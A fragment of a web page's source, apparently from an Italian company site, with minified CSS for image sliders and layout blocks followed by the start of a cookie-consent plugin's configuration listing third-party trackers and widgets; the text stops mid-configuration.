ul.slides li .testo_slide.bottom-center{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8vw}}.wk-slider ul.slides li .testo_slide.bottom-right{text-align:right}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.bottom-right{text-align:right;bottom:8vw;right:8vw}}.wk-slider ul.slides li .caption{position:absolute;max-width:30px;min-width:30px;min-height:30px;border-radius:15px;background:rgba(255,255,255,0);border:2px solid #fff;overflow:hidden;bottom:15px;left:15px;color:#fff;transition:max-width .3s,background .3s,color .3s;transition-delay:.3s}@media all and (min-width:48em){.wk-slider ul.slides li .caption{max-width:48px;min-width:48px;min-height:48px;border-radius:24px;bottom:24px;left:24px}}.wk-slider ul.slides li .caption span{display:block;margin-left:30px;padding-top:6px;padding-bottom:6px;padding-right:10px;font-size:11px;line-height:14px;max-height:26px;min-width:100px;overflow:hidden;transition-property:max-height;transition-duration:.3s;transition-delay:0s}.wk-slider ul.slides li .caption span::first-letter{text-transform:uppercase}@media all and (min-width:48em){.wk-slider ul.slides li .caption span{margin-left:48px;padding-top:14px;padding-bottom:14px;padding-right:20px;font-size:12px;line-height:16px;max-height:36px}}@media all and (min-width:62.5em){.wk-slider ul.slides li .caption span{padding-top:13px;padding-bottom:13px;font-size:13px;line-height:17px}}@media all and (min-width:78.75em){.wk-slider ul.slides li .caption span{padding-top:12px;padding-bottom:12px;font-size:14px;line-height:18px}}.wk-slider ul.slides li .caption:before{display:block;position:absolute;text-align:center;content:"i";width:30px;height:30px;left:0;line-height:100%;font-size:25px;top:50%;margin-top:-12px;left:-2px}@media all and (min-width:48em){.wk-slider ul.slides li .caption:before{content:"i";width:48px;height:48px;font-size:30px;top:50%;margin-top:-15px}}.wk-slider ul.slides li .caption.attivo{max-width:calc(100% - 30px)!important;background:#fff!important;color:#fff!important;transition:max-width .3s,background .3s,color .3s;transition-delay:0s!important}.wk-slider ul.slides li .caption.attivo:before{content:"x"!important;font-size:19px!important;margin-top:-11px!important;font-weight:300!important}@media all and (min-width:48em){.wk-slider ul.slides li .caption.attivo:before{font-size:25px!important;margin-top:-15px!important}}.wk-slider ul.slides li .caption.attivo span{max-height:90px!important;max-height:100%!important;transition-property:max-height!important;transition-duration:.3s!important;transition-delay:.2s!important}@media all and (max-width:47.99em){.flex-direction-nav{display:none!important}}@media all and (min-width:48em){.notouch .wk-slider a.flex-next,.notouch .wk-slider a.flex-prev{display:block}.notouch .wk-slider .flex-direction-nav{padding-top:0;padding-bottom:0}.notouch .wk-slider .flex-direction-nav li:before{content:"";display:none}.notouch .wk-slider .flex-direction-nav li a{position:absolute;width:10%;height:80%;top:10%;z-index:9;cursor:pointer;color:transparent;opacity:0;left:2%}.notouch .wk-slider .flex-direction-nav li a.flex-prev::before{content:" ";background:url(data:image/svg+xml,%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20195.6%20107.8%22%3E%3Cpath%20fill%3D%22%23fff%22%20class%3D%22st0%22%20d%3D%22M97.8%20107.8c-2.6%200-5.1-1-7.1-2.9L2.9%2017.1C-1%2013.2-1%206.8%202.9%202.9%206.8-1%2013.2-1%2017.1%202.9l80.7%2080.7%2080.7-80.7c3.9-3.9%2010.2-3.9%2014.1%200%203.9%203.9%203.9%2010.2%200%2014.1l-87.8%2087.8c-1.9%202-4.4%203-7%203z%22%2F%3E%3C%2Fsvg%3E);background-position:center center;background-repeat:no-repeat;-webkit-transform:rotate(270deg);transform:rotate(270deg);transition:all .3s ease-in-out;-webkit-transform:translateX(-50%) translateY(-50%) rotate(90deg);transform:translateX(-50%) translateY(-50%) rotate(90deg);width:50px;height:50px;top:50%;left:50%;position:absolute}.notouch .wk-slider .flex-direction-nav li a.flex-next{left:inherit;right:2%}.notouch .wk-slider .flex-direction-nav li a.flex-next::before{content:" ";background:url(data:image/svg+xml,%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20195.6%20107.8%22%3E%3Cpath%20fill%3D%22%23fff%22%20class%3D%22st0%22%20d%3D%22M97.8%20107.8c-2.6%200-5.1-1-7.1-2.9L2.9%2017.1C-1%2013.2-1%206.8%202.9%202.9%206.8-1%2013.2-1%2017.1%202.9l80.7%2080.7%2080.7-80.7c3.9-3.9%2010.2-3.9%2014.1%200%203.9%203.9%203.9%2010.2%200%2014.1l-87.8%2087.8c-1.9%202-4.4%203-7%203z%22%2F%3E%3C%2Fsvg%3E);background-position:center center;background-repeat:no-repeat;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:all .3s ease-in-out;-webkit-transform:translateX(-50%) translateY(-50%) rotate(270deg);transform:translateX(-50%) translateY(-50%) rotate(270deg);width:50px;height:50px;top:50%;left:50%;position:absolute}}@media all and (min-width:48em){.notouch .wk-slider:hover .flex-direction-nav li a{opacity:.3}.notouch .wk-slider:hover .flex-direction-nav li a.flex-next{left:inherit}.notouch .wk-slider:hover .flex-direction-nav li a:hover{opacity:1}.notouch .wk-slider:hover .flex-direction-nav li a.flex-next:hover{left:inherit}}.notouch .wk_caption_inside .caption:hover{max-width:calc(100% - 30px)!important;background:#fff!important;color:#fff!important;transition:max-width .3s,background .3s,color .3s;transition-delay:0s!important}.notouch .wk_caption_inside .caption:hover span{max-height:90px!important;max-height:100%!important;transition-property:max-height!important;transition-duration:.3s!important;transition-delay:.2s!important}.notouch a.slidelink{text-shadow:0 0 0 transparent;transition:text-shadow .5s}.notouch a.slidelink:hover{text-shadow:0 0 15px rgba(0,0,0,.4)}.wk-slider.wk_vertical{width:100%;height:auto;position:relative}.wk-slider.wk_vertical ul.slides{width:100%;height:auto}.wk-slider.wk_vertical ul.slides li{width:100%;height:auto}.wk-slider.wk_vertical ul.slides li .slideimg{display:block;position:relative;width:100%;padding-bottom:132%}@media all and (min-width:48em){.wk-slider.wk_vertical ul.slides li .slideimg{padding-bottom:132%}}@media all and (min-width:62.5em){.wk-slider.wk_vertical ul.slides li .slideimg{padding-bottom:132%}}@media all and (min-width:78.75em){.wk-slider.wk_vertical ul.slides li .slideimg{padding-bottom:132%}}.wk-slider.wk_horizontal{width:100%;height:auto;position:relative}.wk-slider.wk_horizontal ul.slides{width:100%;height:auto}.wk-slider.wk_horizontal ul.slides li{width:100%;height:auto}.wk-slider.wk_horizontal ul.slides li .slideimg{display:block;position:relative;width:100%;padding-bottom:60%}@media all and (min-width:48em){.wk-slider.wk_horizontal ul.slides li .slideimg{padding-bottom:60%}}@media all and (min-width:62.5em){.wk-slider.wk_horizontal ul.slides li .slideimg{padding-bottom:60%}}@media all and (min-width:78.75em){.wk-slider.wk_horizontal ul.slides li .slideimg{padding-bottom:60%}}.wk-slider.wk_squared{width:100%;height:auto;position:relative}.wk-slider.wk_squared ul.slides{width:100%;height:auto}.wk-slider.wk_squared ul.slides li{width:100%;height:auto}.wk-slider.wk_squared ul.slides li .slideimg{display:block;position:relative;width:100%;padding-bottom:100%}@media all and (min-width:48em){.wk-slider.wk_squared ul.slides li .slideimg{padding-bottom:100%}}@media all and (min-width:62.5em){.wk-slider.wk_squared ul.slides li .slideimg{padding-bottom:100%}}@media all and (min-width:78.75em){.wk-slider.wk_squared ul.slides li .slideimg{padding-bottom:100%}}.wk-slider.wk_horizontal .flex-control-nav,.wk-slider.wk_squared .flex-control-nav,.wk-slider.wk_vertical .flex-control-nav{width:100%;position:absolute;text-align:right;display:block!important;z-index:999;top:calc(100% + 7px);overflow:hidden;text-align:center}@media all and (min-width:48em){.wk-slider.wk_horizontal .flex-control-nav,.wk-slider.wk_squared .flex-control-nav,.wk-slider.wk_vertical .flex-control-nav{top:calc(100% + 12px)}}.wk-slider.wk_horizontal .flex-control-nav li,.wk-slider.wk_squared .flex-control-nav li,.wk-slider.wk_vertical .flex-control-nav li{padding:0;margin:0 3px;display:inline-block;zoom:1}@media all and (min-width:48em){.wk-slider.wk_horizontal .flex-control-nav li,.wk-slider.wk_squared .flex-control-nav li,.wk-slider.wk_vertical .flex-control-nav li{margin:0 5px}}.wk-slider.wk_horizontal .flex-control-nav li:last-child,.wk-slider.wk_squared .flex-control-nav li:last-child,.wk-slider.wk_vertical .flex-control-nav li:last-child{margin-right:0}.wk-slider.wk_horizontal .flex-control-nav li:before,.wk-slider.wk_squared .flex-control-nav li:before,.wk-slider.wk_vertical .flex-control-nav li:before{display:none!important}.wk-slider.wk_horizontal .flex-control-paging li a,.wk-slider.wk_squared .flex-control-paging li a,.wk-slider.wk_vertical .flex-control-paging li a{display:block;width:7px;height:7px;background:0 0;border:1px solid #fff;cursor:pointer;text-indent:9999px;border-radius:20px}@media all and (min-width:48em){.wk-slider.wk_horizontal .flex-control-paging li a,.wk-slider.wk_squared .flex-control-paging li a,.wk-slider.wk_vertical .flex-control-paging li a{width:11px;height:11px}}.wk-slider.wk_horizontal .flex-control-paging li a:hover,.wk-slider.wk_squared .flex-control-paging li a:hover,.wk-slider.wk_vertical .flex-control-paging li a:hover{background:#fff}.wk-slider.wk_horizontal .flex-control-paging li a.flex-active,.wk-slider.wk_squared .flex-control-paging li a.flex-active,.wk-slider.wk_vertical .flex-control-paging li a.flex-active{background:#fff;cursor:default}.wk-slider.wk_contain ul li{background-color:#b3b3b3!important}.wk-slider.wk_contain ul li .slideimg{background-size:contain!important}.wk-text-img .wk-container{padding:0 5%;max-width:1540px;box-sizing:content-box;margin:auto}.wk-text-img .wk-negative-margin{display:flex}.wk-text-img .wk-negative-margin.wk-invert{flex-direction:row-reverse}.wk-text-img .wk-negative-margin.wk-invert img{-o-object-position:top left;object-position:top left}.wk-text-img .wk-negative-margin.wk-invert .wk-lettera-visualizzata,.wk-text-img .wk-negative-margin.wk-invert h1,.wk-text-img .wk-negative-margin.wk-invert h2,.wk-text-img .wk-negative-margin.wk-invert h3,.wk-text-img .wk-negative-margin.wk-invert h4,.wk-text-img .wk-negative-margin.wk-invert h5,.wk-text-img .wk-negative-margin.wk-invert h6,.wk-text-img .wk-negative-margin.wk-invert span{text-align:right}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin.wk-invert .wk-lettera-visualizzata,.wk-text-img .wk-negative-margin.wk-invert h1,.wk-text-img .wk-negative-margin.wk-invert h2,.wk-text-img .wk-negative-margin.wk-invert h3,.wk-text-img .wk-negative-margin.wk-invert h4,.wk-text-img .wk-negative-margin.wk-invert h5,.wk-text-img .wk-negative-margin.wk-invert h6,.wk-text-img .wk-negative-margin.wk-invert span{text-align:left}}.wk-text-img .wk-negative-margin.wk-invert span{font-size:16px}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin.wk-invert .wk-lettera-visualizzata{margin-top:30px}}.wk-text-img .wk-negative-margin.wk-invert .wk-col-50:first-child{padding-left:5%;padding-right:0}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin.wk-invert .wk-col-50:first-child{padding:0}}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin.wk-invert .wk-col-50{padding:0}}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin.wk-invert{flex-direction:column-reverse}}@media all and (max-width:87.5em){.wk-text-img .wk-negative-margin{margin-right:0!important;margin-left:0!important}}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin{flex-direction:column-reverse;gap:30px}}.wk-text-img .wk-col-50{width:50%}.wk-text-img .wk-col-50:first-child{padding-right:5%;width:60%;display:flex;flex-direction:column;justify-content:space-between}@media all and (max-width:47.99em){.wk-text-img .wk-col-50:first-child{gap:30px;width:100%}}@media all and (max-width:47.99em){.wk-text-img .wk-col-50{padding:0;width:100%}}.wk-text-img a{text-transform:uppercase;color:#000}.wk-text-img a svg{width:110px;max-width:100%;height:auto;transition:all .3s ease-in-out}.wk-text-img a:hover svg{-webkit-transform:translateX(7px);transform:translateX(7px)}.wk-text-img h1,.wk-text-img h2,.wk-text-img h3,.wk-text-img h4,.wk-text-img h5,.wk-text-img h6,.wk-text-img span{margin-top:0;margin-bottom:30px;text-transform:uppercase;color:#000;font-weight:400}@media all and (max-width:47.99em){.wk-text-img h1,.wk-text-img h2,.wk-text-img h3,.wk-text-img h4,.wk-text-img h5,.wk-text-img h6,.wk-text-img span{margin-top:30px}}.wk-text-img .wk-text{margin:0}.wk-text-img .wk-text a,.wk-text-img .wk-text p{text-transform:uppercase;color:#000}.wk-text-img .wk-lettera-visualizzata{line-height:1}.wk-text-img .wk-lettera-visualizzata span{text-transform:uppercase;font-size:120px!important;font-weight:500;color:#000;margin-top:30px;line-height:1}.wk-text-img .wk-text-img__img img{transition:all .3s ease-in-out;max-height:80vh;min-height:500px;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:top right;object-position:top right}@media all and (max-width:47.99em){.wk-text-img .wk-text-img__img img{margin-top:30px;width:100%;height:auto;max-height:none;min-height:auto}}.wk-text-img .wk-text-img__img a{display:inline-block;height:100%;width:100%}.wk-slider-finiture{padding:0!important;margin:0 5%!important}.wk-slider-finiture .swiper-slide img{-o-object-fit:cover;object-fit:cover;aspect-ratio:876/1313;width:auto;max-width:100%;max-height:65vh;margin:auto;display:block}@media all and (max-width:47.99em){.wk-slider-finiture .swiper-slide img{max-height:100%}}.wk-slider-finiture .wk-navigation{margin-top:0!important;margin-bottom:30px!important}.wk-slider-finiture .wk-navigation [wk-data-id]{opacity:0;display:none;transition:all .3s ease-in-out}.wk-slider-finiture .wk-navigation [wk-data-id].wk-active{opacity:1;display:block}.wk-slider-finiture .wk-titolo-slider{text-align:center}.wk-slider-thumbnail-margin{margin-left:5%!important;margin-right:5%!important}.wk-slider-thumbnail{margin:auto;margin-top:15px}.wk-slider-thumbnail .swiper-slide{cursor:pointer}.wk-slider-thumbnail .swiper-slide img{-o-object-fit:cover;object-fit:cover;aspect-ratio:876/1313;opacity:.3;transition:all .3s ease-in-out}.wk-slider-thumbnail .swiper-slide.swiper-slide-thumb-active img{opacity:1}@media all and (max-width:47.99em){.wk-title-text .wk-container .wk-negative-margin{flex-direction:column}}.wk-title-text .wk-text a{display:inline}.wk_downloads_list{padding:0}.wk_downloads_list li{margin-bottom:3px;list-style-type:none}.wk_downloads_list span{display:inline-block;padding-right:20px;text-transform:uppercase}.wk_downloads_list svg{width:50px;height:auto;transition:all .3s ease-in-out}.wk_downloads_list a:hover>svg{-webkit-transform:translateX(7px);transform:translateX(7px)}    </style>
<!-- *** END IMPORT_HEADER *** --><script class="map_advanced_shield" type="text/javascript" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false">
var map_full_config={"config_origin":"myagileprivacy_native","mapx_ga4":0,"map_wl":0,"map_js_basedirectory":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/","map_lang_code":"it","cookie_reset_timestamp":null,"cookie_api_key_remote_id_map_active":{"google_tag_manager":"map_cookie_30","google_analytics":"map_cookie_15"},"cookie_api_key_remote_id_map_detectable":{"stape":"map_cookie_469","google_tag_manager":"map_cookie_30","my_agile_pixel_ga":"map_cookie_407","youtube":"map_cookie_25","vik_booking":"map_cookie_420","vimeo":"map_cookie_31","tabnav":"map_cookie_480","stripe":"map_cookie_388","quic_cloud":"map_cookie_435","matomo_on_premise":"map_cookie_404","font_awesome":"map_cookie_385","cloudinary":"map_cookie_446","burst_statistics":"map_cookie_479","ally_widget":"map_cookie_478","akamai":"map_cookie_79","googlefonts":"map_cookie_33","matomo_cloud":"map_cookie_405","google_analytics":"map_cookie_15","microsoft_ads":"map_cookie_66","zemanta":"map_cookie_427","yandex_metrica":"map_cookie_389","wistia":"map_cookie_302","wisernotify":"map_cookie_468","google_form_widget":"map_cookie_477","tidio_chat":"map_cookie_391","mapbox":"map_cookie_301","mailerlite_widget":"map_cookie_416","widget_instagram":"map_cookie_47","activecampaign_widget":"map_cookie_415","localweb_messenger":"map_cookie_410","visitortracking":"map_cookie_467","vdo_ai":"map_cookie_441","trustpilot_widget":"map_cookie_397","widget_jotform":"map_cookie_164","trustindex_widget":"map_cookie_459","spotify_widget":"map_cookie_308","smoobu_widget":"map_cookie_474","survey_monkey":"map_cookie_158","triptease":"map_cookie_399","tik_tok_analytics":"map_cookie_452","teads_pixel":"map_cookie_456","tawkto_widget":"map_cookie_150","taboola":"map_cookie_220","bdow_all":"map_cookie_451","soundcloud_widget":"map_cookie_401","snazzy_maps":"map_cookie_423","smartsuppchat":"map_cookie_424","sitebehaviour":"map_cookie_466","simplybook":"map_cookie_425","statcounter":"map_cookie_462","shinystat":"map_cookie_24","sentry":"map_cookie_438","satispay":"map_cookie_444","rolex":"map_cookie_432","tik_tok":"map_cookie_406","quantcast":"map_cookie_429","pinterest_social_widget":"map_cookie_422","twitter_widget":"map_cookie_5","facebook_like":"map_cookie_3","linkedin_widget":"map_cookie_6","shopify_button":"map_cookie_458","paypal":"map_cookie_172","poinzilla":"map_cookie_465","scalapay_widget":"map_cookie_470","plerdy":"map_cookie_464","nytroseo":"map_cookie_475","pinterest_conversion_tag":"map_cookie_395","outbrain":"map_cookie_210","open_street_map":"map_cookie_436","onesignal":"map_cookie_430","octorate":"map_cookie_412","Nexi":"map_cookie_445","my_agile_pixel_tiktok":"map_cookie_409","my_agile_pixel_fbq":"map_cookie_408","mr_preno":"map_cookie_414","google_ads":"map_cookie_29","monetyzer":"map_cookie_428","microsoft_clarity":"map_cookie_387","metricool":"map_cookie_419","leadchampion":"map_cookie_472","mailchimp_widget":"map_cookie_317","madeep":"map_cookie_413","livechat":"map_cookie_42","linkedin":"map_cookie_382","linkedin_ads":"map_cookie_396","lead_rebel":"map_cookie_449","leadfeeder_tracking":"map_cookie_418","leadforensics":"map_cookie_440","landbot":"map_cookie_431","sitewit":"map_cookie_448","klaviyo":"map_cookie_463","jetpack":"map_cookie_392","hubspot_crm":"map_cookie_450","hubspot_analytics":"map_cookie_283","google_oauth":"map_cookie_481","hoteldoor":"map_cookie_471","hotjar":"map_cookie_136","hotel_cc":"map_cookie_434","hearthis_widget":"map_cookie_457","hcaptcha":"map_cookie_437","gravatar":"map_cookie_400","google_translate_widget":"map_cookie_417","google_recaptcha":"map_cookie_74","google_pay":"map_cookie_443","google_maps":"map_cookie_17","google_adsense":"map_cookie_12","google_audience_manager_audience_extension":"map_cookie_100","elfsight_widget":"map_cookie_476","cloudflare_turnstile":"map_cookie_473","getresponse":"map_cookie_163","feedaty_widget":"map_cookie_460","facebook_remarketing":"map_cookie_43","facebook_messenger":"map_cookie_384","disqus":"map_cookie_2","criteo":"map_cookie_9","crazyegg":"map_cookie_54","cloudflare_web_analytics":"map_cookie_439","climate_levels":"map_cookie_433","cleantalk":"map_cookie_461","fareharbor":"map_cookie_453","calendly":"map_cookie_403","sendinblue":"map_cookie_121","apple_pay":"map_cookie_442","amazon_advertising":"map_cookie_393","adroll":"map_cookie_96","adobe_fonts":"map_cookie_447","adobe_analytics":"map_cookie_86","addtoany":"map_cookie_27","active_campaign_site_tracking":"map_cookie_390","capterra_tracking":"map_cookie_455","capterra_badge":"map_cookie_454"},"cookie_api_key_remote_id_map_blocked_without_notification":[],"map_cookies_always_allowed":[],"cookie_api_key_friendly_name_map":{"google_tag_manager":{"desc":"Google Tag Manager","is_necessary":true},"google_analytics":{"desc":"Google Analytics","is_necessary":true},"stape":{"desc":"Stape","is_necessary":true},"my_agile_pixel_ga":{"desc":"My Agile Pixel - Google Analytics","is_necessary":true},"youtube":{"desc":"Widget Video YouTube","is_necessary":true},"vik_booking":{"desc":"Vik Booking","is_necessary":true},"vimeo":{"desc":"Video Vimeo","is_necessary":true},"tabnav":{"desc":"tabnav","is_necessary":true},"stripe":{"desc":"Stripe","is_necessary":true},"quic_cloud":{"desc":"QUIC.cloud","is_necessary":true},"matomo_on_premise":{"desc":"Matomo (On Premise)","is_necessary":true},"font_awesome":{"desc":"Font Awesome","is_necessary":true},"cloudinary":{"desc":"Cloudinary","is_necessary":true},"burst_statistics":{"desc":"Burst Statistics","is_necessary":true},"ally_widget":{"desc":"Ally","is_necessary":true},"akamai":{"desc":"Akamai Content Delivery Network","is_necessary":true},"googlefonts":{"desc":"Google Fonts","is_necessary":true},"matomo_cloud":{"desc":"Matomo (Cloud)","is_necessary":true},"microsoft_ads":{"desc":"Microsoft Advertising","is_necessary":true},"zemanta":{"desc":"Zemanta","is_necessary":true},"yandex_metrica":{"desc":"Yandex Metrica","is_necessary":true},"wistia":{"desc":"Wistia","is_necessary":true},"wisernotify":{"desc":"Wisernotify","is_necessary":true},"google_form_widget":{"desc":"Widget Google Form","is_necessary":true},"tidio_chat":{"desc":"Widget Tidio Live Chat","is_necessary":true},"mapbox":{"desc":"Widget Mapbox","is_necessary":true},"mailerlite_widget":{"desc":"Widget MailerLite","is_necessary":true},"widget_instagram":{"desc":"Widget Instagram","is_necessary":true},"activecampaign_widget":{"desc":"Widget ActiveCampaign","is_necessary":true},"localweb_messenger":{"desc":"Web Instant Messenger","is_necessary":true},"visitortracking":{"desc":"VisitorTracking","is_necessary":true},"vdo_ai":{"desc":"Vdo.ai","is_necessary":true},"trustpilot_widget":{"desc":"TrustPilot widget","is_necessary":true},"widget_jotform":{"desc":"Widget JotForm","is_necessary":true},"trustindex_widget":{"desc":"Trustindex widget","is_necessary":true},"spotify_widget":{"desc":"Widget Spotify","is_necessary":true},"smoobu_widget":{"desc":"Smoobu","is_necessary":true},"survey_monkey":{"desc":"SurveyMonkey Widget","is_necessary":true},"triptease":{"desc":"Triptease.io","is_necessary":true},"tik_tok_analytics":{"desc":"TikTok Analytics","is_necessary":true},"teads_pixel":{"desc":"Teads Universal Pixel","is_necessary":true},"tawkto_widget":{"desc":"Tawk.to Widget","is_necessary":true},"taboola":{"desc":"Taboola","is_necessary":true},"bdow_all":{"desc":"SumoMe \/ Bdow","is_necessary":true},"soundcloud_widget":{"desc":"SoundCloud Widget","is_necessary":true},"snazzy_maps":{"desc":"Snazzy Maps","is_necessary":true},"smartsuppchat":{"desc":"Smartsupp","is_necessary":true},"sitebehaviour":{"desc":"SiteBehaviour","is_necessary":true},"simplybook":{"desc":"SimplyBook","is_necessary":true},"statcounter":{"desc":"Statcounter","is_necessary":true},"shinystat":{"desc":"ShinyStat","is_necessary":true},"sentry":{"desc":"Sentry","is_necessary":true},"satispay":{"desc":"Satispay","is_necessary":true},"rolex":{"desc":"Rolex","is_necessary":true},"tik_tok":{"desc":"Remarketing TikTok","is_necessary":true},"quantcast":{"desc":"Quantcast Advertise","is_necessary":true},"pinterest_social_widget":{"desc":"Pulsante \u201cPin it\u201d e widget sociali di Pinterest","is_necessary":true},"twitter_widget":{"desc":"Pulsante Tweet e widget sociali di Twitter - X","is_necessary":true},"facebook_like":{"desc":"Pulsante Mi Piace e widget sociali di Facebook","is_necessary":true},"linkedin_widget":{"desc":"Pulsante e widget sociali di Linkedin","is_necessary":true},"shopify_button":{"desc":"Pulsante e widget di Shopify","is_necessary":true},"paypal":{"desc":"Pulsante e widget di PayPal","is_necessary":true},"poinzilla":{"desc":"Poinzilla","is_necessary":true},"scalapay_widget":{"desc":"Scalapay","is_necessary":true},"plerdy":{"desc":"Plerdy","is_necessary":true},"nytroseo":{"desc":"Nytro Seo","is_necessary":true},"pinterest_conversion_tag":{"desc":"Pinterest Conversion Tag","is_necessary":true},"outbrain":{"desc":"Outbrain","is_necessary":true},"open_street_map":{"desc":"Open Street Map","is_necessary":true},"onesignal":{"desc":"OneSignal","is_necessary":true},"octorate":{"desc":"Octorate","is_necessary":true},"Nexi":{"desc":"Nexi","is_necessary":true},"my_agile_pixel_tiktok":{"desc":"My Agile Pixel - TikTok Pixel","is_necessary":true},"my_agile_pixel_fbq":{"desc":"My Agile Pixel - Facebook Remarketing","is_necessary":true},"mr_preno":{"desc":"Mr PRENO","is_necessary":true},"google_ads":{"desc":"Monitoraggio conversioni di Google Ads","is_necessary":true},"monetyzer":{"desc":"Monetyzer","is_necessary":true},"microsoft_clarity":{"desc":"Microsoft Clarity","is_necessary":true},"metricool":{"desc":"Metricool","is_necessary":true},"leadchampion":{"desc":"Lead Champion","is_necessary":true},"mailchimp_widget":{"desc":"MailChimp Widget","is_necessary":true},"madeep":{"desc":"Madeep","is_necessary":true},"livechat":{"desc":"LiveChat Widget","is_necessary":true},"linkedin":{"desc":"LinkedIn Insight Tag","is_necessary":true},"linkedin_ads":{"desc":"LinkedIn Ads","is_necessary":true},"lead_rebel":{"desc":"leadREBEL","is_necessary":true},"leadfeeder_tracking":{"desc":"Leadfeeder Tracking","is_necessary":true},"leadforensics":{"desc":"Lead Forensics","is_necessary":true},"landbot":{"desc":"Landbot","is_necessary":true},"sitewit":{"desc":"Kliken (Sitewit)","is_necessary":true},"klaviyo":{"desc":"Klaviyo","is_necessary":true},"jetpack":{"desc":"Jetpack","is_necessary":true},"hubspot_crm":{"desc":"HubSpot CRM","is_necessary":true},"hubspot_analytics":{"desc":"HubSpot Analytics","is_necessary":true},"google_oauth":{"desc":"Google OAuth","is_necessary":true},"hoteldoor":{"desc":"Hoteldoor","is_necessary":true},"hotjar":{"desc":"Hotjar Heat Maps & Recordings","is_necessary":true},"hotel_cc":{"desc":"Hotel.cc","is_necessary":true},"hearthis_widget":{"desc":"hearthis.at Widget","is_necessary":true},"hcaptcha":{"desc":"hCaptcha","is_necessary":true},"gravatar":{"desc":"Gravatar","is_necessary":true},"google_translate_widget":{"desc":"Google Translate Widget","is_necessary":true},"google_recaptcha":{"desc":"Google reCAPTCHA","is_necessary":true},"google_pay":{"desc":"Google Pay","is_necessary":true},"google_maps":{"desc":"Google Maps widget","is_necessary":true},"google_adsense":{"desc":"Google AdSense","is_necessary":true},"google_audience_manager_audience_extension":{"desc":"Google Ad Manager Audience Extension","is_necessary":true},"elfsight_widget":{"desc":"Elfsight Widget","is_necessary":true},"cloudflare_turnstile":{"desc":"Cloudflare Turnstile","is_necessary":true},"getresponse":{"desc":"GetResponse","is_necessary":true},"feedaty_widget":{"desc":"Feedaty widget","is_necessary":true},"facebook_remarketing":{"desc":"Facebook Remarketing","is_necessary":true},"facebook_messenger":{"desc":"Facebook Messenger Chat","is_necessary":true},"disqus":{"desc":"Disqus","is_necessary":true},"criteo":{"desc":"Criteo","is_necessary":true},"crazyegg":{"desc":"Crazy Egg","is_necessary":true},"cloudflare_web_analytics":{"desc":"Cloudflare Web Analytics","is_necessary":true},"climate_levels":{"desc":"Climate Levels","is_necessary":true},"cleantalk":{"desc":"CleanTalk","is_necessary":true},"fareharbor":{"desc":"FareHarbor","is_necessary":true},"calendly":{"desc":"Calendly Widget","is_necessary":true},"sendinblue":{"desc":"Brevo","is_necessary":true},"apple_pay":{"desc":"Apple Pay","is_necessary":true},"amazon_advertising":{"desc":"Amazon Advertising","is_necessary":true},"adroll":{"desc":"AdRoll","is_necessary":true},"adobe_fonts":{"desc":"Adobe Fonts","is_necessary":true},"adobe_analytics":{"desc":"Adobe Analytics","is_necessary":true},"addtoany":{"desc":"AddToAny","is_necessary":true},"active_campaign_site_tracking":{"desc":"ActiveCampaign Site Tracking","is_necessary":true},"capterra_tracking":{"desc":"Capterra Tracking","is_necessary":true},"capterra_badge":{"desc":"Capterra Badge","is_necessary":true}},"cookie_api_key_not_to_block":["google_tag_manager","google_analytics","google_analytics"],"enforce_youtube_privacy":0,"enforce_youtube_privacy_v2":0,"video_advanced_privacy":1,"manifest_assoc":{"purposes-lv.json":{"filename":"purposes-lv-1.0.22.json","version":"1.0.22"},"cookie-shield.js":{"filename":"cookie-shield-1.3.69.js","version":"1.3.69"},"purposes-sr.json":{"filename":"purposes-sr-1.0.22.json","version":"1.0.22"},"purposes-nl.json":{"filename":"purposes-nl-1.0.22.json","version":"1.0.22"},"common-tr.json":{"filename":"common-tr-1.0.22.json","version":"1.0.22"},"common-no.json":{"filename":"common-no-1.0.22.json","version":"1.0.22"},"purposes-de.json":{"filename":"purposes-de-1.0.22.json","version":"1.0.22"},"purposes-cs.json":{"filename":"purposes-cs-1.0.22.json","version":"1.0.22"},"common-sq.json":{"filename":"common-sq-1.0.22.json","version":"1.0.22"},"common-hr.json":{"filename":"common-hr-1.0.22.json","version":"1.0.22"},"common-bg.json":{"filename":"common-bg-1.0.22.json","version":"1.0.22"},"purposes-bs.json":{"filename":"purposes-bs-1.0.22.json","version":"1.0.22"},"common-sl.json":{"filename":"common-sl-1.0.22.json","version":"1.0.22"},"common-el.json":{"filename":"common-el-1.0.22.json","version":"1.0.22"},"purposes-sv.json":{"filename":"purposes-sv-1.0.22.json","version":"1.0.22"},"purposes-ca.json":{"filename":"purposes-ca-1.0.22.json","version":"1.0.22"},"common-mk.json":{"filename":"common-mk-1.0.22.json","version":"1.0.22"},"common-ro.json":{"filename":"common-ro-1.0.22.json","version":"1.0.22"},"purposes-uk.json":{"filename":"purposes-uk-1.0.22.json","version":"1.0.22"},"purposes-sl.json":{"filename":"purposes-sl-1.0.22.json","version":"1.0.22"},"common-da.json":{"filename":"common-da-1.0.22.json","version":"1.0.22"},"purposes-es.json":{"filename":"purposes-es-1.0.22.json","version":"1.0.22"},"purposes-et.json":{"filename":"purposes-et-1.0.22.json","version":"1.0.22"},"purposes-no.json":{"filename":"purposes-no-1.0.22.json","version":"1.0.22"},"common-it.json":{"filename":"common-it-1.0.22.json","version":"1.0.22"},"purposes-da.json":{"filename":"purposes-da-1.0.22.json","version":"1.0.22"},"common-es.json":{"filename":"common-es-1.0.22.json","version":"1.0.22"},"purposes-hu.json":{"filename":"purposes-hu-1.0.22.json","version":"1.0.22"},"purposes-pl.json":{"filename":"purposes-pl-1.0.22.json","version":"1.0.22"},"purposes-el.json":{"filename":"purposes-el-1.0.22.json","version":"1.0.22"},"MyAgilePrivacyIa